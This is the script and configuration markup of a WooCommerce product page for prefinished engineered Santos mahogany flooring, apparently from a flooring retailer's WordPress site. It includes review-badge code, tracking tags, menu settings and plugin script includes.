<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=488733577512984&ev=PageView&noscript=1&cd%5Bpage_title%5D=4%22+x+5%2F8%22+Clear+Grade+2+to+10+ft.+Prefinished+Engineered+Santos+Mahogany+Flooring&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=11172&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.flooring.org%2F4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring%2F" alt=""></noscript>
 <!-- BEGIN GCR Badge Code -->
				<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer="defer"></script>
				<script>window.renderBadge = function () {
						var ratingBadgeContainer = document.createElement("div");
						document.body.appendChild(ratingBadgeContainer);
						window.gapi.load('ratingbadge', function () {
							window.gapi.ratingbadge.render(ratingBadgeContainer, {
								"merchant_id": 7238125,
								"position": "BOTTOM_LEFT"
							});
						});
					}</script><!-- END GCR Badge Code --><!-- BEGIN GCR Language Code -->
				<script>window.___gcfg = {
						lang: ""
					};</script><!-- END GCR Language Code -->
									<!-- BEGIN GCR Badge Code Mobile -->
					<script>
						(function() {

							var addCssRule = (function(style) {
								var sheet = document.head.appendChild(style).sheet;
								return function(selector, css) {
									var propText = typeof css === "string" ? css : Object.keys(css).map(function(p) {
										return p + ":" + (p === "content" ? "'" + css[p] + "'" : css[p]);
									}).join(";");
									sheet.insertRule(selector + "{" + propText + "}", sheet.cssRules.length);
								};
							})(document.createElement("style"));

							document.addEventListener('DOMContentLoaded', function() {

								function getCookie(name) {
									var matches = document.cookie.match(new RegExp(
										"(?:^|; )" + name.replace('/([\.$?*|{}\(\)\[\]\\\/\+^])/g', '\\$1') + "=([^;]*)"
									));
									return matches ? decodeURIComponent(matches[1]) : undefined;
								}

								if (window.innerWidth < 668 && getCookie("google_reviews_badge") === undefined) {
									var mobileRatingBadgeContainer = document.createElement("div");
									var mobileRatingBadgeImage = document.createElement("img");
									mobileRatingBadgeImage.src = "https://www.flooring.org/wp-content/plugins/woocommerce-google-merchant-center-customer-reviews/assets/image/mobile-google-reviews-badge.png";
									mobileRatingBadgeImage.style.width = "70px";
									mobileRatingBadgeImage.style.height = "70px";
									mobileRatingBadgeContainer.id = "mobile-badge-container";
									mobileRatingBadgeContainer.style.display = "block";
									mobileRatingBadgeContainer.style.position = "fixed";
									mobileRatingBadgeContainer.style.bottom = "60px";
									mobileRatingBadgeContainer.style.cursor = "pointer";
									mobileRatingBadgeContainer.style.zIndex = "9999";

																		mobileRatingBadgeContainer.style.left = "20px";
									
									mobileRatingBadgeContainer.appendChild(mobileRatingBadgeImage);
									document.body.appendChild(mobileRatingBadgeContainer);

									document.getElementById("mobile-badge-container").addEventListener("click", function() {
										if (document.getElementById("mobile-badge-tooltip")) {
											var tooltip = document.getElementById("mobile-badge-tooltip");
											if (tooltip.style.display == "block") {
												if ("yes" === 'yes') {
													// Fix open link in a new tab on mobile
													// details: https://support.mozilla.org/en-US/questions/1165910
													var parentOpener = window.opener;
													window.opener = null;
													window.open(
														"https://www.google.com/shopping/ratings/account/lookup?q=www.flooring.org",
														"_blank"
													);
													window.opener = parentOpener;
												}
											} else {
												tooltip.style.display = "block";
											}
										} else {
											createTooltip();
										}

										document.getElementById("mobile-badge-hide").addEventListener("click", function() {
											if (getCookie("google_reviews_badge") === undefined) {
												document.cookie = "google_reviews_badge=0; path=/";
												document.getElementById("mobile-badge-container").style.display = "none";
												document.getElementById("mobile-badge-tooltip").style.display = "none";
											}
										});

										document.getElementById("mobile-badge-close-tooltip").addEventListener("click", function() {
											document.getElementById("mobile-badge-tooltip").style.display = "none";
										});
									});

									function createTooltip() {
										var container = document.createElement("div");
										var title = document.createElement("h5");
										var description = document.createElement("p");
										var triangle = document.createElement("span");
										var buttonHide = document.createElement("button");
										var buttonHideText = document.createTextNode("Hide Badge");
										var buttonClose = document.createElement("button");
										var titleText = document.createTextNode("Google Customer Reviews");

																				var descriptionText = document.createTextNode("Tap the badge again to read customer reviews for this store.");
										
										buttonClose.id = "mobile-badge-close-tooltip";
										buttonClose.style.position = "absolute";
										buttonClose.style.right = "7px";
										buttonClose.style.top = "7px";
										buttonClose.style.width = "25px";
										buttonClose.style.height = "25px";
										buttonClose.style.backgroundColor = "transparent";
										buttonClose.style.border = "none";
										buttonClose.style.padding = "0";

										buttonHide.id = "mobile-badge-hide";
										buttonHide.style.textTransform = "uppercase";
										buttonHide.style.backgroundColor = "#000";
										buttonHide.style.color = "#fff";
										buttonHide.style.fontSize = "13px";
										buttonHide.style.fontWeight = "700";
										buttonHide.style.display = "block";
										buttonHide.style.width = "100%";
										buttonHide.style.padding = "7px";
										buttonHide.style.marginTop = "10px";

										triangle.style.position = "absolute";
										triangle.style.top = "66%";
										triangle.style.borderBottom = "7px solid transparent";
										triangle.style.borderTop = "7px solid transparent";

										description.style.margin = "0";
										description.style.padding = "0";

										title.style.fontSize = "15px";
										title.style.color = "#424242";
										title.style.margin = "0 0 5px 0";
										title.style.fontWeight = "700";

										container.id = "mobile-badge-tooltip";
										container.style.display = "block";
										container.style.width = "240px";
										container.style.backgroundColor = "#fff";
										container.style.color = "#424242";
										container.style.position = "fixed";
										container.style.bottom = "60px";
										container.style.padding = "12px 10px 10px";
										container.style.fontSize = "12px";
										container.style.boxShadow = "1px 3px 6px 1px rgba(0, 0, 0, 0.25)";
										container.style.zIndex = "9999";

																				triangle.style.left = "-7px";
										triangle.style.borderRight = "7px solid #fff";
										container.style.left = "105px";
										
										title.appendChild(titleText);
										description.appendChild(descriptionText);
										buttonHide.appendChild(buttonHideText);
										container.appendChild(title);
										container.appendChild(description);
										container.appendChild(buttonHide);
										container.appendChild(buttonClose);
										container.appendChild(triangle);
										document.body.appendChild(container);

										addCssRule("#mobile-badge-close-tooltip:before", {
											display: "block",
											position: "absolute",
											right: "11px",
											top: "0",
											content: "''",
											height: "25px",
											width: "2px",
											"background-color": "#888",
											transform: "rotate(45deg)"
										});

										addCssRule("#mobile-badge-close-tooltip:after", {
											display: "block",
											position: "absolute",
											right: "11px",
											top: "0",
											content: "''",
											height: "25px",
											width: "2px",
											"background-color": "#888",
											transform: "rotate(-45deg)"
										});
									}
								}
							});
						})();
					</script><!-- END GCR Badge Code Mobile -->
				
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-NK56PCE0LL" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.flooring.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.flooring.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script id="rmp_menu_scripts-js-extra">
var rmp_menu = {"ajaxURL":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","wp_nonce":"928e490867","menu":[{"menu_theme":"","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1024","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Main Menu","menu_to_use":"1202","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"on","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"10","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","menu_show_on_pages":[],"menu_id":24575,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"},{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1400","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Main Menu","menu_to_use":"1202","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#2e415f","button_background_colour_hover":"#1d4354","button_background_colour_active":"#2e415f","toggle_button_border_radius":"5","button_transparent_background":"on","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"10","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":24574,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
</script>
<script src="https://www.flooring.org/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script src="https://www.flooring.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"e2272072f4","ajax_url":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.flooring.org\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.js?ver=33.0.16" id="ppom-tooltip-lib-js"></script>
<script id="PPOM-sm-popup-js-extra">
var ppom_tooltip_vars = {"ppom_tooltip_position":"top","ppom_tooltip_trigger":"","ppom_tooltip_interactive":"","ppom_tooltip_animation":"fade","ppom_tooltip_maxwidth":"500","ppom_tooltip_borderclr":"","ppom_tooltip_bgclr":"","ppom_tooltip_txtclr":""};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/js/ppom-simple-popup.js?ver=1.0" id="PPOM-sm-popup-js"></script>
<script src="https://www.flooring.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="ppom-inputs-js-extra">
var ppom_input_vars = {"ppom_inputs":[{"type":"number","title":"","data_name":"number_of_cartons","description":"Calculating price...","placeholder":"","error_message":"","max":"","min":"","step":"","default_value":"","class":"new-class","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"number_of_cartons","operators":"is"}]},"status":"on","ppom_id":"2","field_type":"number"}],"field_meta":[{"type":"number","title":"","data_name":"number_of_cartons","description":"Calculating price...","placeholder":"","error_message":"","max":"","min":"","step":"","default_value":"","class":"new-class","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"number_of_cartons","operators":"is"}]},"status":"on","ppom_id":"2","field_type":"number"}],"wc_no_decimal":"2","wc_product_price":"0","wc_product_regular_price":"0.0000","product_title":"4\" x 5\/8\" Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring","show_price_per_unit":"","show_option_price":"hide","product_id":"11172","ppom_validate_nonce":"0b4e69476f","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"Total Discount","price_matrix_heading":"","product_base_label":"Product Price","option_total_label":"Option Total","fixed_fee_heading":"Fixed Fee","total_without_fixed_label":"Total","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":"","validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.flooring.org\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/js/ppom.inputs.js?ver=33.0.16" id="ppom-inputs-js"></script>
